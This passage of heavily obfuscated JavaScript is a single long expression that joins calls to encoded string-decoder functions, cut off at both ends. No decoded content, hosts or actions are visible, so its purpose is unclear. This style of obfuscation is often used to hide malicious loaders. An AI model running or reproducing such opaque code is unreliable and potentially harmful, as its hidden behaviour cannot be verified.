6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x2387,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8('KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e